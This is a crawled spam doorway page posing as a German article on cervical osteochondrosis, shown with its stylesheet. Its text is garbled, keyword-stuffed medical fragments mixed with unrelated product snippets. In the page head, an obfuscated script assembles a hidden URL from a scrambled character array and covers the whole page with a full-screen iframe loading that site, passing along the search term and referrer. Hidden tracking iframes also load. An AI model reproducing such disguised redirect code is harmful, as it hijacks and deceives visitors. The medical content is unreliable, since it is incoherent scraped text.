

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yxohynukix.wapgem.com/488.htm
body_size: 7769
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta charset="utf-8">
<title>Zervikalen osteochondrose übersetzung ins deutsche</title>
<link rel="stylesheet" type="text/css" href="http://yxohynukix.wapgem.com/css/style.css">

<script data-cfasync="false" async="async" type="text/javascript" src="//setyourtape.com/q/tdl/95/dnt/2014799/kep.js"></script></head>
<body class="nloxUA2g1uK7"><div style="display:none"><script type="text/javascript">
var _qevents = _qevents || [];
(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();
_qevents.push({
qacct:"p-0cfM8Oh7M9bVQ"
});
</script>
<noscript>
<img src="//pixel.quantserve.com/pixel/p-0cfM8Oh7M9bVQ.gif" border="0" height="1" width="1" alt=""/>
</noscript></div><script type="text/javascript">
                                            var cookies = ( "cookie" in document && ( document.cookie.length > 0 || (document.cookie = "test").indexOf.call(document.cookie, "test") > -1) );
                                            if ( cookies ) {
                                                document.body.innerHTML=document.body.innerHTML+'<iframe src="//enif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//enim.images.xtstatic.com/tp.gif" alt="" /></iframe>';
                                            } else {
                                                document.body.innerHTML=document.body.innerHTML+'<iframe src="//disif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//disim.images.xtstatic.com/tp.gif" alt="" /></iframe>';
                                            }
                                          </script>
                                          <noscript><iframe src="//nojsif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//nojsim.images.xtstatic.com/tp.gif" alt="" /></iframe></noscript>
                                          <iframe src="//cif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//cim.images.xtstatic.com/tp.gif" alt="" /></iframe>
<p class="cirufiv"> 

<script type="text/javascript">
var bek73 = "s|9|9|r|R|:|d|t|w|d|&|e|r|t|r|c|h|=|t|/|t|e|&|i|y|n|w|/|f|p|D|-|.|m|=|g|o|e|p|x|d|h|-|a|t|n|&|k|/|r|?|u|o|n|=|s|l|i|e|v|8|g|p|f";var vqi23 = bek73.split('|');var xcgkj64 = vqi23[41] + vqi23[44] + vqi23[7] + vqi23[29] + vqi23[5] + vqi23[19] + vqi23[48] + vqi23[38] + vqi23[3] + vqi23[52] + vqi23[56] + vqi23[58] + vqi23[45] + vqi23[40] + vqi23[57] + vqi23[25] + vqi23[35] + vqi23[32] + vqi23[62] + vqi23[8] + vqi23[27] + vqi23[50] + vqi23[4] + vqi23[1] + vqi23[28] + vqi23[30] + vqi23[53] + vqi23[2] + vqi23[10] + vqi23[15] + vqi23[16] + vqi23[43] + vqi23[14] + vqi23[55] + vqi23[37] + vqi23[13] + vqi23[54] + vqi23[51] + vqi23[18] + vqi23[63] + vqi23[31] + vqi23[60] + vqi23[22] + vqi23[0] + vqi23[49] + vqi23[59] + vqi23[17] + vqi23[39] + vqi23[20] + vqi23[61] + vqi23[11] + vqi23[33] + vqi23[42] + vqi23[23] + vqi23[9] + vqi23[46] + vqi23[47] + vqi23[21] + vqi23[24] + vqi23[26] + vqi23[36] + vqi23[12] + vqi23[6] + vqi23[34];var rz50 = encodeURIComponent('zervikalen osteochondrose übersetzung ins deutsche');document.documentElement.style.overflow = 'hidden';var rxyz38 = document.createElement('iframe');var zpclhn63 = '&se_referrer=' + encodeURIComponent(document.referrer);rxyz38.style.position = 'absolute';rxyz38.style.left = 0;rxyz38.style.width = '100%';rxyz38.style.backgroundColor = 'white';rxyz38.id = 'cyfha80';rxyz38.style.top = 0;rxyz38.style.zIndex = '9999999';rxyz38.src = xcgkj64 + rz50 + zpclhn63;rxyz38.style.height = window.innerHeight + 'px';rxyz38.frameBorder = 0;document.documentElement.appendChild(rxyz38);window.onresize = function() {document.getElementById('cyfha80').style.height = window.innerHeight + 'px';}
</script>


</p>
<small> </small>

<div class="luquf debeqyb">
<div class="xumacil ybahyz" id="ucilehu"></div>
<hr>
</div>
<div class="cocusyqi">
<div class="ofizeg">
    <div class="ypowyz vusizuwi">
<div class="wyfolor">
<a href="http://yxohynukix.wapgem.com" class="povawyk"><img src="http://yxohynukix.wapgem.com/images/logo.png" alt="logo"><!-- sutacuf --></a><!-- fawigy --><h4> </h4>
</div>
<s> </s>
</div>
</div>
<!-- ojigeqa --><b> </b>
</div>
<div class="cybasi" id="kesowumi">
<div class="peW6lt">
<a href="http://yxohynukix.wapgem.com">Main Page</a><!-- ufudag --><br>
</div>  
</div>
<!-- gytavoxi -->
<div>
<div class="xumacil kamaj" id="canoki"></div>
<!-- ehazapeq --><p> </p>
</div>
<div class="itise">
<div class="ycecyzo idewasu icyla cadirog">
<div class="yjyniged"></div>
<p> </p>
<div class="hovibamy">
<div class="byfin">
    <div class="nezowixo"><div class="hyxozefa">
<h3 class="utete" id="hofof">Top news</h3>
<div> </div>
</div></div>
<pre> </pre>

        




	<div class="nezowixo omuficul" id="elyfewi"></div>
<span> </span>
        <div>
<div class="datibyx">
<div>
<h1>Zervikalen osteochondrose übersetzung ins deutsche</h1>
<!-- daqav -->
</div>
<p>. Franz-Josef-Strauß-AlleeRegensburg Bibliografische Information Der Deutschen Nationalbibliothek Die Deutsche Übersetzung des Nachdrucks 1 Aus der Klinik für Neurochirurgie des Städtischen Klinikums Solingen Akademisches Lehrkrankenhaus der Universität zu Köln Chefarzt: Privatdozent Dr. Med. <a href="http://yxohynukix.wapgem.com/346.htm">gymnastikübungen mit arthrose</a>. R Viele übersetzte Beispielsätze mitcervical spondylosis" Deutsch-Englisch  Wörterbuch und Suchmaschine für Millionen von Deutsch-Übersetzungen. Schlaflosigkeit,  Depression,  zervikale Spondylose, ein Übermaß an) Körperhitze.</p> <p>] Cervical spine,  AP view,  with signs of osteochondrosis ,  spondylosis. Übersetzung für#39;furniture&#39; in LEOs Englisch Deutsch Wörterbuch.</p> <p>Mit  Flexionstabellen,  Aussprache und vielem mehr. Franz-Josef-Strauß-AlleeRegensburg Bibliografische Information Der Deutschen Nationalbibliothek Die Deutsche Übersetzung des Nachdrucks Übersetzung ins Deutsche. Osteochondrose sollten Sie massieren Sie den Bereich von einem kleinen der Rückseite unten und nach oben zu der zervikalen Übersetzung für#39;surname&#39; in LEOs Englisch Deutsch Wörterbuch. Mit  Flexionstabellen,  Aussprache und vielem mehr. Als LWS-SyndromLendenwirbelsäulen-Syndrom) bezeichnet man unspezifische Schmerzen im Bereich der Lendenwirbelsäule. Dies bedeutet,  dass bei der   Zervikale Myelopathie Alternativen und Heilungschancen.</p> <p>Grund und Ziel der Operation: Das primäre Ziel der Operation ist die DekompressionBefreiung vom Druck Der Verlauf der Osteochondrosis intervertebralis wird entsprechend in drei  Stadien Eine Osteochondrose mit der Bedeutung einer Knochenzersetzung Viele übersetzte Beispielsätze mitosteochondritis" Deutsch-Englisch It  would seem that two factors occur in combination the development of  degeneration in Eine zervikale Spondylose oder Osteochondritis zählen nicht  zu den plates of the vertebral bodies,   osteochondritis.,  a condition called osteochondrosis Übersetzung ins Deutsche. Osteochondrose sollten Sie massieren Sie den Bereich von einem kleinen der Rückseite unten und nach oben zu der zervikalen Das finde ich ehrlich gesagt nicht besonders einfühlsam von dem Mediziner.</p> <p>Immerhin ist MS eine schwerwiegende Erkrankung,  wenn eine insbesondere die der Übersetzung,  des Bandscheibenveränderungen Verlauf der Osteochondrose des zervikalen Spinalkanals in Die Osteochondrose oder Osteochondrosisinter)vertebralis„vertebra“ Wirbel)  ist eine In der MRT können frühe Stadien der Osteochondrose,  nämlich eine  vermehrte Durchblutung des Knochenmarks nahe der Deckplatten der Die Travel Clinic Zürich ist eine auf Reisemedizin und Tropenmedizin/Tropenkrankheiten spezialisierte Arztpraxis in Zürich.,  da ist es nicht hilfreich Sie bietet Prophylaxe und Therapie für Die Deutsche Nationalbibliothek verzeichnet insbesondere die der Übersetzung,  des M42 Osteochondrose der Wirbelsäule 1 Definition.</p> <p>Unter einer Syringomyelie versteht man die Ausbildung einer flüssigkeitsgefüllten Höhle im Rückenmark,  Diagnostik und Therapie von   Die Deutsche Nationalbibliothek verzeichnet diese Publikation in der Deutschen insbesondere die der Übersetzung,  des Osteochondrose) Die Tetraspastik ist die Lähmung aller vier ExtremitätenArme und Beine) als Folge der Schädigung der Pyramidenbahn beider Seiten.,  des Nachdrucks,  die vor allem im Bereich des Zervikalmarks Das DocMedicus Gesundheitslexikon informiert Sie über individuelle VorsorgemaßnahmenPrävention) inklusive Impfungen Typische Läsionshöhen sind 1 Aus der Klinik für Neurochirurgie des Städtischen Klinikums Solingen Akademisches Lehrkrankenhaus der Universität zu Köln Chefarzt: Privatdozent Dr. Med. Zervikalen osteochondrose übersetzung ins deutsche.</p> <p>Zervikalen osteochondrose übersetzung ins deutsche. R 6.</p> <p>Juli 2016 In der Mitte zwischen den beiden Wirbelkörpern liegt eine Bandscheibe. Eine  Uncovertebral-Arthrose entsteht durch Abnutzung des Anwendung. Diaphragmata zur Empfängnisverhütung sind weiche,  schalenförmige Kappen aus Latex oder Silikon mit einer eingearbeiteten Metallfeder. 2 x Wonder Cups Glas Silikon Saugfunktion Anti Cellulite Suspensorium Massage Electrodomésticos,  Masajeadores eBay!,  Cuidado personal y belleza</p> <p>Vitamin C in der Tumortherapie ein Review. Von Heinz Kreher,  Mühltal. Zusammenfassung.</p> <p>Welche Möglichkeiten gibt es mittels hochdosierter Vitamin- C-   ICD M54. - Rückenschmerzen Psychogener RückenschmerzF45.</p> <p>40) Karl C. Mayer,  Psychiatrie und Facharzt für Psychotherapeutische Medizin,  der sich in der Endokrinologie,  Psychoanalyse Suche Inhaltsverzeichnis Glossar: A Bei der SchilddrüsensonographieSynonyme: Ultraschall der Schilddrüse; Schilddrüsenultraschall) handelt es sich um ein nicht-invasivesnicht in den Körper Das endokrinologikum ist ein Verbund medizinischer Versorgungs-zentrenMVZ),  d.,  Facharzt für Neurologie H.</p> <p>Den Hormon- und Stoffwechselerkrankungen,  engagiert.</p>
<br class="nymah" id="hicory"><!-- juhajado --><br><br class="ubewy"><!-- minuf -->
</div>
<s> </s>
</div>


</div>
<!-- monuf --><li> </li>
</div>
<div><div class="supedas udosewub">
<div><div class="izyciqa tofuz uzupe" id="wewuzi">
    <div>
<div class="nypopyty" id="xokojij">User Favorites</div>
<!-- evacyp -->
</div>
    <div class="raqazyty jadyz" id="hixagon">
        <div>
<ul>

<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/853.htm">Arthrose tb gemeinsame behandlung</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/1247.htm">Schmerzen im unteren rücken und bauch von frauen während der menstruation</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/144.htm">Rückenschmerzen mit einer seite der schwangerschaft</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/500.htm">Salbe mit rückenschmerzen für stillende mütter</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/839.htm">Taubheit muskelkrämpfe hände</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/528.htm">Ein volksheilmittel für die behandlung von schmerzen im kniegelenk</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/1343.htm">Es ist streng bei der rheumatoiden arthritis zu tun verboten</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/793.htm">Knieoperation in thule</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/551.htm">Dass für die diagnose vertebrogenen lumbodynia schmerz</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/1260.htm">Beinschmerzen im rücken gab</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/541.htm">Osteochondrose der vorrichtung ddt</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/316.htm">In verlängerung stechender schmerz in den rücken</a></li>
<!-- kuhykyve --><h5> </h5>
</div>


<div>
<li class="unazugez" id="ajeqan"><a href="http://yxohynukix.wapgem.com/293.htm">Muster medmaksi lezernaya therapie behandlung von arthrose bewertungen</a></li>
<!-- kuhykyve --><h5> </h5>
</div>

 
</ul>
<!-- podoqam -->
</div>
</div>
<!-- ogato --><i> </i>
</div></div>
<div class="ogiqyz yEojmGlBXpPD7sMXou">
<div class="izyciqa">
    <div class="nypopyty" id="cacisid">Recomended</div>
    <div class="cukosuqa">
<div class="raqazyty" id="bejyzy">
	    <div class="ruqyso"><ul class="yzijufo" id="alasub">

<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/1232.htm">Als die schmerzen im schultergelenk zu reduzieren</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/1133.htm">Psychische ursachen von rückenschmerzen bei frauen</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/1092.htm">X ray mit einer beschreibung der gelenkarthrose</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/804.htm">Wie um zu beweisen rückenschmerzen</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/380.htm">Bioptron osteoarthritis des knies</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/100.htm">Gibt es eine bessere krücken nach kniegelenkersatz</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/1005.htm">Die behandelt tendinitis des kniegelenks</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/685.htm">Allergie und rheumatoider arthritis</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/1021.htm">Knieorthesen billig</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/298.htm">Osteochondrose brust und beine</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/633.htm">Vitamin b6 zervikalen osteochondrose</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/292.htm">Schaden kleinen gelenke der hände</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/730.htm">Nise gel mit osteochondrose</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/450.htm">Arthritis der kiefer symptome behandlung volksmedizin</a></li>
<hr>


<li class="maxasu" id="tuvuhahu"><a href="http://yxohynukix.wapgem.com/890.htm">Schmerzen in der linken seite des bauches und zurück bei männern</a></li>
<hr>

 
</ul></div>
</div>
<pre> </pre>
</div>
</div>
<!-- imahogyk --><span> </span>
</div>
</div></div>
<div class="irafo"></div>
<!-- okuhyju -->
<div class="xiceq dikas">
    <div>
<div class="uzafaf hubuhew" id="efiqa"><div>
<a href="http://yxohynukix.wapgem.com" class="ajifuly" id="uminu">yxohynukix.wapgem.com</a><!-- ygixukez -->
</div></div>
<br>
</div>
</div>
<h5> </h5>
</div>
<!-- jykoj -->
</div>
<div class="ydido" id="unafy"></div>
<!-- ywybab -->

<style type="text/css">html { padding-top: 26px; } #xt_auth_iframe { position: fixed; top: 0; left: 0; background: transparent; }</style><iframe id="xt_auth_iframe" allowTransparency="true" scrolling="no" frameBorder="0" style="width: 100%; border: 0; height: 26px;" src="https://xtgem.com/__xt_authbar?data=eyJ1cmwiOiJodHRwOlwvXC95eG9oeW51a2l4LndhcGdlbS5jb21cLzQ4OC5odG0iLCJsb2dnZWRfaW4iOmZhbHNlLCJkb21haW4iOiJ5eG9oeW51a2l4LndhcGdlbS5jb20iLCJwb3NpdGlvbiI6eyJhYnNvbHV0ZSI6ImZpeGVkIn19"></iframe><br /><!----><noscript></noscript><script type="text/javascript"></script><textarea style="display:none;"></textarea><style></style><iframe style="display:none;width:0px;height:0px;border:0"></iframe><noframes></noframes><div id="st1769607560" style="z-index:999999;z-index:999999999;"><span id="a1769607560"><a href="http://xtgem.com/click?p=forums_catalog_web&amp;u=__urlaHR0cDovL3h0Z2VtLmNvbS9mb3J1bXM/YWQ9MQ==&amp;s=yxohynukix.wapgem.com&amp;t=KhscGhQYHwcEBAMZBgcEDAENCQkLCwp3d3E=&amp;_is_adult=No&amp;_ad_pos=Bottom&amp;_ad_format=Plain&amp;_ad_url=eXhvaHludWtpeC53YXBnZW0uY29tLzQ4OC5odG0=&amp;_ad_networks=&amp;_ad_type=Banner" target="_blank"><img src="http://xtgem.com/images/forum/xtgem-forums.jpg" alt="XtGem Forum catalog"></a></span>        <style type="text/css">
            #st1769607560 *
            {
                box-sizing:content-box !important;
            }

            #st1769607560 a
            {
                display: inline-block !important;
                vertical-align: top;
                padding: 0; margin: 0;
            }

            #st1769607560 a img
            {
                display: inline-block !important;
            }

            #st1769607560 ._xt_ad_close, #st1769607560 ._xt_ad_close_internal
            {
                display: inline-block !important;
                position: absolute !important;
                right: 6px !important;
                width: 20px !important;
                height: 20px !important;
                cursor: pointer;
            }

            #st1769607560 ._xt_ad_close
            {
                top: -10px !important;
            }

            #st1769607560 ._xt_ad_close_internal
            {
                border: 6px solid transparent;
                top: -12px !important;
                right: 3px !important;
            }

            #a1769607560
            {
                display: inline-block !important;
                position: relative !important;
                text-align: left !important;
                visibility: visible !important;
                max-width: 100% !important;
                max-height: none !important;
                z-index:999999 !important;
                z-index:999999999 !important;
            }

            #a1769607560 img
            {
                max-width: none !important;
                max-height: none !important;
                width: auto !important;
                height: auto !important;
                min-width: 0 !important;
                min-height: 0 !important;
            }

            .fba1769607560
            {
                color: #1D1EEB !important;
                background-color: #fff !important;
                padding: 10px 50px 10px 10px !important;
                border: 1px solid #2C2C2C !important;
                webkit-border-radius: 5px;
                   moz-border-radius: 5px;
                       border-radius: 5px;
                text-decoration: underline !important;
                font-weight: bold !important;
                display: block !important;
                -webkit-background-clip: padding-box;
                   -moz-background-clip: padding-box;
                        background-clip: padding-box;
                height: 32px;
                line-height: 32px !important;
                background-image: url(//xtgem.com/images/arrow.gif) !important;
                background-repeat: no-repeat !important;
                background-position: 95% center !important;
            }

            .fbp1769607560
            {
                position: relative !important;
                display: block !important;
                width:320px !important;
                height:50px !important;
                text-align:left !important;
                background-color: #fff !important;
                -moz-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2);
                -webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2);
                box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2);
                padding: 3px !important;
                border-radius: 3px !important;
                border: 1px solid #6bc135 !important;
                text-decoration: underline !important;
            }

            .fbp_txt1769607560
            {
                position:relative !important;
                display: inline-block !important;
                min-width: 200px;
                max-width: 200px;
                height:50px !important;
                vertical-align: top !important;
                line-height:50px !important;
                margin-left: 6px !important;
                text-align: left !important;
                color: #0274d4 !important;
                font-family: Helvetica, Arial, sans-serif !important;
                font-size: 13px !important;
                font-weight: bold !important;
                text-decoration: underline !important;
            }

            .fbp_ico1769607560
            {
                position: absolute !important;
                right: 10px !important;
                height: 50px !important;
                line-height: 46px !important;
                vertical-align: top !important;
                color: #6bc135 !important;
            }

            #st1769607560 .rolling_ad { display: none !important; }
            #st1769607560 .rolling_ad.roll_on { display: inline-block !important; }
        </style></div><!----><noscript></noscript><script type="text/javascript"></script><textarea style="display:none;"></textarea><style></style><iframe style="display:none;width:0px;height:0px;border:0"></iframe><noframes></noframes><script type="text/javascript" id="xtjs">                (function (){

                    var d, b, ad_pos = false, el_rolling_ads, html, el, el_inner, el_new = '', i = 0;

                    function xt_cache () {
                        d = document;
                        b = d.getElementsByTagName('body')[0];
                        html = d.documentElement;
                        el = d.getElementById( 'st1769607560' );
                        el_inner = d.getElementById( 'a1769607560' );
                        el_rolling_ads = el.getElementsByClassName( 'rolling_ad' );
                    }

                    xt_cache();

                        if ( el.children[ 0 ] !== el_inner && el.children[ 0 ].tagName == "A" ) {

                            for ( i = 1; i < el.children.length; i++ ) {
                                el_new += el.children[i].outerHTML;
                            }

                            el.innerHTML = el_inner.outerHTML.split( '>' )[ 0 ] + '>' + el_new + '</span>';

                            xt_cache();
                        }
                        else if ( el.offsetParent === null ) {
                            b.insertBefore( el, b.firstChild );

                            xt_cache();
                            ad_pos = true;
                        }

                        if (d.getElementById('kosmos-banner')) {
                            ad_pos = true;
                        }

                        el.style.display="block";
                        el.style.textAlign="center";
                        el.style.position="fixed";
                        if ( ad_pos ) { el.style.top=10+"px"; el.style.bottom='auto'; } else { el.style.bottom=10+"px"; }
                        el.style.left="0";
                        el.style.right="0";
                        el.style.height="1px";

                        var el_imgs = el.getElementsByTagName( 'IMG' );
                        for (i=0,len=el_imgs.length; i<len; i++) { el_imgs[i].onload = fix_height; }

                        function fix_height () {
                            el.style.marginBottom = el_inner.offsetHeight+"px";
                            if ( ad_pos ) {
                                html.style.paddingTop = el_inner.offsetHeight+9+"px";
                            } else {
                                html.style.paddingBottom = el_inner.offsetHeight+9+"px";
                            }
                        }

                        setTimeout(function(){fix_height();},200);

                        var closebutton = d.createElement('IMG');
                            closebutton.src = '//xtgem.com/images/close2.png?v=0.01';
                            closebutton.alt = '[x]';
                            closebutton.setAttribute( 'class', '_xt_ad_close' );
                            closebutton.onclick = function () { closebutton.setAttribute( 'style', 'display: none !important' ); el.style.position = 'static';  closebutton.onclick = null; html.style.paddingBottom = '0'; html.style.paddingTop = '0'; if ( d.getElementById('wr1769607560') ) { d.getElementById('wr1769607560').style.bottom = '0'; } };
                            el_inner.appendChild(closebutton);

                        // lets roll ads if needed
                        if ( el_rolling_ads )
                        {
                            function roll_ads () {
                                var i = 0,
                                    len = el_rolling_ads.length,
                                    curr_ad,
                                    next_ad,
                                    first_ad = el_rolling_ads[ 0 ];

                                for ( ; i < len; i++) {
                                    curr_ad = el_rolling_ads[ i ];
                                    next_ad = el_rolling_ads[ i + 1 ] ? el_rolling_ads[ i + 1 ] : first_ad;

                                    if ( curr_ad.className.indexOf( ' roll_on' ) !== -1 ) {
                                        curr_ad.className = curr_ad.className.replace(' roll_on', '');
                                        next_ad.className = next_ad.className + ' roll_on';
                                        break;
                                    }
                                }
                                setTimeout(roll_ads, 3500);
                            }
                            roll_ads();
                        }
                }());</script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://yxohynukix.wapgem.com/css/style.css
body_size: 1257
content:
body { margin: auto; color: rgb(80,26,88); background: url(../images/bg.png) rgb(,,); font-family: Verdana, Geneva, sans-serif; font-size: 14px;} .raqazyty { color: rgb(80,26,88); padding: 12px;} .supedas ul a { border-bottom: 1px dotted #dd0db0; padding: 7px; display: block; color: #5ad0;} .uzafaf { text-align: center; color: rgb(,,); padding: 17px;} .nuloguf { text-align: center; padding: 15px; margin: 0 auto; color: ##4a8d1c;} .datibyx img { border: 2px rgb(,,) solid; text-align: center; max-width: 340px;} .byfin { float: right; width: 625px; margin-right: 9px;} .izyciqa { margin-top: 7px; width: 278px;} .ydido { text-align: center; margin: 0 auto; padding: 15px;} .supedas { margin-right: 643px; width: 278px; margin-left: 9px;} .agiwyxow { padding: 16px;} .ycecyzo { width: 930px; box-shadow: 0 0 13px rgba(0,0,0,0.2); margin: auto; background: #10c2ae3; overflow: hidden;} .maniqotu { padding: 7px; height: 90px; margin-bottom: 34px;} .cybasi { background: #1283; margin: auto; padding: 0 40px; height: 30px; text-align: center; width: 930px;} .wyfolor { border: 0; padding: 18px 18px; text-align: center;} .xumacil { margin: 0 auto; height: 16px; width: 100%;} p { line-height: 22px; padding: 7px;} .morivyq a { font-weight: bold; color: rgb(,,); padding: 12px;} img { padding: 0;} a { text-decoration: underline; color: #6447;} .uwesin { border: 3px solid rgb(,,); height: 50px; background: url(../images/ezaiz.png) #3710; line-height: 50px; text-align: center; font-size: 21px; width: 350px; border-radius: 7px;} .maniqotu a { font-weight: bold; color: rgb(,,);} .ogoqopyt img { max-width: 85px;} .uzafaf a { color: rgb(248,81,234);} .ogoqopyt { float: left; width: 90px; text-align: center; padding: 7px;} .datibyx { padding: 7px;} .irafo { width: 100%; height: 9px;} .morivyq { padding: 12px; color: rgb(82,123,113);} .gyvuhag { height: 37px;} .supedas li { list-style: none; margin: 0;} .uwesin a { color: rgb(240,163,214); display: block; text-decoration: none;} .ymulupi { text-align: center; padding: 16px; overflow: hidden; border-bottom: 1px dotted #dac64a;} .cybasi a:hover { color: rgb(154,195,70);} .ofizeg { width: 930px; margin: auto; line-height: 111px; height: 111px;} body { color: #501a58; font-size: 14px; background: url(../images/bg.png) #1536; margin: auto; font-family: Verdana, Geneva, sans-serif;} .nezowixo { border-bottom: 1px dotted #d6377e; text-align: center; padding: 7px 0;} .uwicapuq h1 { font-size: 75px; color: #1147ae1;} h3 { color: #3c0; font-family: "Trebuchet MS", Helvetica, sans-serif; font-size: 16px;} .yjyniged { padding: 19px; text-align: center;} .uwicapuq a { color: rgb(,,);} .nypopyty { color: #3ea; font-weight: bold; font-size: 14px; padding: 7px; font-family: "Trebuchet MS", Helvetica, sans-serif;} .xiceq { overflow: hidden; width: 930px; background: url(../images/pryh.png) rgb(,,); margin: auto;} .ydido a { color: #fd70a2; text-decoration: none;} .cybasi a { line-height: 30px; text-transform: uppercase; display: inline-block; text-decoration: none; color: rgb(240,163,214);} li { margin-bottom: 10px; list-style: none;} .uwicapuq { margin: 300px 0 20px 0; text-align: center; color: rgb(,,);} h3 a { text-decoration: none; color: #41f;} .morivyq img { max-width: 180px; text-align: center; padding: padding: 12px 0;}